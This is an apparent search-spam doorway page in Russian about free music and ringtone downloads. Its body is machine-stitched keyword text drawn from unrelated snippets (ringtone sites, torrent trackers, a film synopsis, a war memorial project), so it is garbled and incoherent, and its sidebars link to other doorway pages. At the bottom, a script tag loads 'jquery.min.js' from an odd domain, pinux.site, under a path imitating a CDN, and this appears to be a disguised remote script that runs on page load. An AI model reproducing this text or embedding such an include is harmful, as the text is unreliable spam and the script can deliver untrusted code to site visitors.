

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kavaivuawi.uohack.com/d05y-muzon-novinki-skachat.html
body_size: 3455
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музон новинки скачать - kavaivuawi.uohack.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kavaivuawi.uohack.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музон новинки скачать</h2>
                            </header>
                            <p>Слушайте новинки музыки 2019 года от ваших любимых исполнителей в режиме онлайн. Быстрое скачивание, удобный плеер на Sefon.me. Скачать бесплатно рингтоны на телефон (мобильный), музыка на звонок телефона, слушать онлайн и закачать нарезки мелодии для мобильного. рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн закачать для мобильного, нарезки мелодии музыка на звонок телефона. Скачать бесплатно Dynoro & Gigi D'Agostino - In My Mind в качестве 320 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. Материалы на сайте опубликованы пользователями для обмена и ознакомления, администрация не несёт ответственности за их содержание. Зайцев.нет — слушать музыку онлайн бесплатно Сегодня все большее количество интернет-пользователей предпочитают слушать любимые песни онлайн. Хит-парады с возможностью скачать бесплатно mp3 песни без регистрации из радио хит-парадов, скачать лучшие новые песни, новинки mp3, бесплатные популярные музыкальные хиты 
Дейв – ничем не примечательный студент колледжа, его заботят только предстоящие экзамены по физике и получение согласия пойти с ним на свидание от Беки, очаровательной девушки. На нашем сайте можно абсолютно бесплатно и без утомительной процедуры регистрации слушать онлайн и скачать любую мп3 музыку. Торрент-трекеры. 202. Muz-Tracker ( - Музыкальный портал музыки, более 17 тыс файлов. Слушайте новинки музыки 2019 года от ваших любимых исполнителей в режиме онлайн. Быстрое. 
Скачать бесплатно рингтоны на телефон (мобильный), музыка на звонок телефона, слушать. рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн. На музыкальном портале Зайцев.нет Вы можете скачать всего за 2 клика музыку онлайн. Скачать бесплатно Liranov - Гюрза в качестве 320 kbps. Возможность слушать песню онлайн и добавить. 
Хит-парады с возможностью скачать бесплатно mp3 песни без регистрации из радио хит-парадов. программы, софт, драйвера, музыка, книги, игры, видео  Проникновенный вокал под. Однако новоиспеченный ученик чародея вовсе не собирается спасать жителей города Этот раздел собрал только самых популярных исполнителей за последний месяц, которых можно. Радио Лучшие песни поможет вам окунуться в самые истоки популярных музыкальных течений. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
Скачать бесплатно Dynoro Gigi D'Agostino - In My Mind в качестве 320 kbps. Возможность слушать песню онлайн. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. группа Фристайл mp3 скачать или слушать бесплатно онлайн, 200 песен. Уважаемый посетитель, для того, чтобы скачать Hardline - Life (Japanese Edition) 2019 бесплатно, Вам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d05y-skachat-pesni-iz-filma-pyatyy-element.html">Скачать песни из фильма пятый элемент</a></li>
                                <li><a href="d05y-kuroshitsuji-skachat-torrent-1-sezon.html">Kuroshitsuji скачать торрент 1 сезон</a></li>
                                <li><a href="d05y-shema-tramvaev-rima.html">Схема трамваев рима</a></li>
                                <li><a href="d05y-moskva-yaroslavl-samolet-raspisanie-cena.html">Москва ярославль самолет расписание цена</a></li>
                                <li><a href="d05y-knigi-gazeta-komsomolskaya-pravda.html">Книги газета комсомольская правда</a></li>
                                <li><a href="d05y-pesnya-dlya-tancev-skachat-besplatno.html">Песня для танцев скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Новинки музыки 2019 - слушать и скачать бесплатно.</li>
<li>Рингтоны на телефон, музыка на звонок - Скачать бесплатно.</li>
<li>РИНГТОНЫ - Скачать музыку на звонок на телефон.</li>
<li>Dynoro Gigi D'Agostino - In My Mind - скачать песню.</li>
<li>Зайцев.нет! Скачать музыку бесплатно в формате.</li>
<li>HotCharts - скачать mp3 песни бесплатно без регистрации.</li>
<li></li>
<li>Халявин - Торрент-трекеры (часть.</li>
<li>Ученик чародея скачать торрент в хорошем качестве.</li>
<li>ТОП 100 исполнителей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-psihologo-pedagogicheskoe-zaklyuchenie-na-doshkolnika-obrazec.html">Психолого педагогическое заключение на дошкольника образец</a></li>
                                            <li><a href="d05y-informatika-7-klass-makarova-uchebnik-skachat.html">Информатика 7 класс макарова учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-skachat-film-na-mobilnyy-telefon-nokiya.html">Скачать фильм на мобильный телефон нокия</a></li>
                                            <li><a href="d05y-igra-forsazh-skachat.html">Игра форсаж скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-prezentaciya-po-funkciyam-menedzhmenta.html">Презентация по функциям менеджмента</a></li>
                                            <li><a href="d05y-skachat-besplatno-windows-movie-maker-na-kompyuter.html">Скачать бесплатно windows movie maker на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-torrent-deffchonki.html">Торрент деффчонки</a></li>
                                            <li><a href="d05y-igry-na-samsung-gt-s5230-skachat-besplatno.html">Игры на самсунг гт с5230 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
